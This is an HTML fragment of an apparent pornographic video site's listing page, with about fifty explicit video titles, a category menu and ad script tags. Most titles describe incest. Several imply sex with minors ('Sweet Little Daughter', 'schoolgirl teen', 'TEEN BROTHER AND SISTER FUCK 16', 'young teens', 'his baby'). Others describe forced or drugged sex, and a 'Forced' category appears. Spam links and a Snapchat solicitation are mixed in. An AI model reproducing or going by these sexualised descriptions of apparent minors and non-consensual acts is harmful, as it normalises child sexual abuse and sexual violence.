                                <img data-sg="313e848078ae56f0" src="/thumbs/296/3548419243729901296_0.jpg" alt="mum take virginity from her s." width="300" height="225">
                                <p>mum take virginity from her s.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7161781076993049374/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="300" height="225">
                                <p>witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2824749708793766043/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="273386e4dc0a609b" src="/thumbs/43/2824749708793766043_0.jpg" alt="rough and hot incest sex between close relatives, with all the hardcore trimmings." width="300" height="225">
                                <p>rough and hot incest sex between close relatives, with all the hardcore trimmings.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6897622536014764367/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" alt="taboo fuck with incredible blowjob scenes and real incest sex." width="300" height="225">
                                <p>taboo fuck with incredible blowjob scenes and real incest sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732552932472/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95a566c78" src="/thumbs/472/2705852732552932472_0.v1567714260" alt="CUM4K Step Dad Cums Multiple Times Inside Step Daugter" width="300" height="225">
                                <p>CUM4K Step Dad Cums Multiple Times Inside Step Daugter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638768735334/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10860e4466" src="/thumbs/334/3824942638768735334_0.jpg" alt="Real Dad Fucking his Divorced Daughter" width="300" height="225">
                                <p>Real Dad Fucking his Divorced Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2079904258292092494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="300" height="225">
                                <p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13886952115661585652/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c0b85d5f7ade3cf4" src="/thumbs/652/13886952115661585652_0.jpg" alt="incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos" width="300" height="225">
                                <p>incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10879057397737388857/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="96fa2d104338fb39" src="/thumbs/857/10879057397737388857_0.jpg" alt="Mom Welcomes Son Home From Prison - Complete 3 Video Series - Jane Cane - Wade Cane" width="300" height="225">
                                <p>Mom Welcomes Son Home From Prison - Complete 3 Video Series - Jane Cane - Wade Cane</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 40:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636639029402/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" alt="Daughter her Mothers Breast" width="300" height="225">
                                <p>Daughter her Mothers Breast</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734184240199/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM" width="300" height="225">
                                <p>CUM IN MOM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732361584455/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb94eeeaf47" src="/thumbs/455/2705852732361584455_0.v1521814141" alt="My Friend&#039;s Indian Daughter Has Tight Pussy" width="300" height="225">
                                <p>My Friend&#039;s Indian Daughter Has Tight Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17690034405374651921/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="300" height="225">
                                <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 36:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/850324707299847621/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bccf5d0ea586dc5" src="/thumbs/621/850324707299847621_0.jpg" alt="stepson walks in on stepmom in shower and fucks her perfect body" width="300" height="225">
                                <p>stepson walks in on stepmom in shower and fucks her perfect body</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639057375594/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg" alt="cumming inside daughter" width="300" height="225">
                                <p>cumming inside daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1925996678832309743/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="300" height="225">
                                <p>Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639226681233/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a159f791" src="/thumbs/233/3824942639226681233_0.jpg" alt="Mon and Son (Real) Full amorefiliale.weebly.com" width="300" height="225">
                                <p>Mon and Son (Real) Full amorefiliale.weebly.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732468537124/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9554ea724" src="/thumbs/124/2705852732468537124_0.jpg" alt="Mom Gets Ravished" width="300" height="225">
                                <p>Mom Gets Ravished</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9838196686473252699/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="88884bc2e7a9cf5b" src="/thumbs/699/9838196686473252699_0.jpg" alt="Daddy creampies his baby." width="300" height="225">
                                <p>Daddy creampies his baby.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546197387533/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2516463d90d" src="/thumbs/533/1426482546197387533_0.jpg" alt="Jerk off instruction associate associate s sister What a bitch " width="300" height="225">
                                <p>Jerk off instruction associate associate s sister What a bitch </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/866058413266875815/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c04db89cd82b5a7" src="/thumbs/815/866058413266875815_0.jpg" alt="daughter fucks dad while grandpa fuck mom and sis next room" width="300" height="225">
                                <p>daughter fucks dad while grandpa fuck mom and sis next room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2708565729870528334/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2596c22e43babf4e" src="/thumbs/334/2708565729870528334_0.jpg" alt="hot schoolgirl teen fucks old man doggystyle with blowjob and cum swallow" width="300" height="225">
                                <p>hot schoolgirl teen fucks old man doggystyle with blowjob and cum swallow</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3871616439916359481/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" alt="incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned" width="300" height="225">
                                <p>incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 40:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639468132948/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10afbe3a54" src="/thumbs/948/3824942639468132948_0.jpg" alt="Stepdad removes condom and creampies daughter watched by her twin! kinkycouple111" width="300" height="225">
                                <p>Stepdad removes condom and creampies daughter watched by her twin! kinkycouple111</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639516686171/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="300" height="225">
                                <p>Father Catches Teen Daughters Experimenting - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18415905265744836933/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ff9270447df77945" src="/thumbs/933/18415905265744836933_0.jpg" alt="grandpa had it cumming" width="300" height="225">
                                <p>grandpa had it cumming</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4313986691630968459/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg" alt="incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download" width="300" height="225">
                                <p>incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640575466419/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f1becbb3" src="/thumbs/419/3824942640575466419_0.jpg" alt="Bad Big Sister Babysits Little Brother - Jazmin Grey - Family Therapy" width="300" height="225">
                                <p>Bad Big Sister Babysits Little Brother - Jazmin Grey - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895389673714/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7514c59a8f2" src="/thumbs/714/1892856895389673714_0.jpg" alt="Daddy Issues? #32 How to get good grades in School" width="300" height="225">
                                <p>Daddy Issues? #32 How to get good grades in School</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639546845091/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b46f47a3" src="/thumbs/91/3824942639546845091_0.jpg" alt="Fucking sister wet pussy on meth" width="300" height="225">
                                <p>Fucking sister wet pussy on meth</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894706367410/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="300" height="225">
                                <p>REAL moment between mother and not her son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1882756127783010521/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a20e4b9133240d9" src="/thumbs/521/1882756127783010521_0.jpg" alt="Sucking Daddy he got cum all over MUST SEE https://goo.gl/vTJYMS" width="300" height="225">
                                <p>Sucking Daddy he got cum all over MUST SEE https://goo.gl/vTJYMS</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2230107809665216008/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1ef2ef3cbdeb6e08" src="/thumbs/8/2230107809665216008_0.jpg" alt="modern-day sins - bareback anal with friend's big dick helps her through tough times - interracial" width="300" height="225">
                                <p>modern-day sins - bareback anal with friend's big dick helps her through tough times - interracial</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/42939207154734062/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="988cfb3d6513ee" src="/thumbs/62/42939207154734062_0.jpg" alt="taboo homemade incest video featuring two wives with a cumshot finish." width="300" height="225">
                                <p>taboo homemade incest video featuring two wives with a cumshot finish.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3807977838098340653/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="300" height="225">
                                <p>mom is addicted to her s. [THEMOM69.COM]</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 27:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732640982395/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95f95f57b" src="/thumbs/395/2705852732640982395_0.jpg" alt="Hairy mom gets creampie from neighbor" width="300" height="225">
                                <p>Hairy mom gets creampie from neighbor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640046038514/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;" width="300" height="225">
                                <p>REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14191141675598422876/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c4f1102a8349235c" src="/thumbs/876/14191141675598422876_0.jpg" alt="horny grandpa fingers teen pussy cums on her face" width="300" height="225">
                                <p>horny grandpa fingers teen pussy cums on her face</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14877493505199700357/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ce777984c59bf985" src="/thumbs/357/14877493505199700357_0.jpg" alt="enjoy boobs, tits, and ass with amateur incest porn." width="300" height="225">
                                <p>enjoy boobs, tits, and ass with amateur incest porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731155068275/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90704b573" src="/thumbs/275/2705852731155068275_0.jpg" alt="Son fucked mom" width="300" height="225">
                                <p>Son fucked mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733184252866/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97ff79bc2" src="/thumbs/866/2705852733184252866_0.jpg" alt="First Time with Mom" width="300" height="225">
                                <p>First Time with Mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637900308741/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10524b2105" src="/thumbs/741/3824942637900308741_0.jpg" alt="Viagra Experiment (Preview) by Amedee Vause" width="300" height="225">
                                <p>Viagra Experiment (Preview) by Amedee Vause</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2071614942948877443/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1cbfdad091dbe483" src="/thumbs/443/2071614942948877443_0.jpg" alt="incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex" width="300" height="225">
                                <p>incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6148647829704411574/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5554629fca8209b6" src="/thumbs/574/6148647829704411574_0.jpg" alt="insext brother and sister strip card game 01213 - top incest porn site - family sex video download" width="300" height="225">
                                <p>insext brother and sister strip card game 01213 - top incest porn site - family sex video download</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 29:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3886113181398247581/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="35ee3f595634a89d" src="/thumbs/581/3886113181398247581_0.jpg" alt="Perfect teen slut gives her asshole to dad's friend" width="300" height="225">
                                <p>Perfect teen slut gives her asshole to dad's friend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="300" height="225">
                                <p>Mom Forced To Fuck Son and Friend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895627201107/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7515a820a53" src="/thumbs/107/1892856895627201107_0.jpg" alt="Mum &amp; Daughter webcam" width="300" height="225">
                                <p>Mum &amp; Daughter webcam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/553881986296035350/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg" alt="husband films me and my real s. goo gl pzdk41" width="300" height="225">
                                <p>husband films me and my real s. goo gl pzdk41</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3920</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2684</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1217</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 273</span>
                            <i class="far fa-square"></i> Aunt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5671</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1321</span>
                            <i class="far fa-square"></i> Brother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 870</span>
                            <i class="far fa-square"></i> Brother Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 704</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 442</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1545</span>
                            <i class="far fa-square"></i> Dad
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4714</span>
                            <i class="far fa-square"></i> Daddy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2794</span>
                            <i class="far fa-square"></i> Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 95</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15776</span>
                            <i class="far fa-square"></i> Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1002</span>
                            <i class="far fa-square"></i> Father
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 90</span>
                            <i class="far fa-square"></i> Father Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 98</span>
                            <i class="far fa-square"></i> Father Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 911</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1398</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 853</span>
                            <i class="far fa-square"></i> Grandpa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1072</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 666</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 654</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1122</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
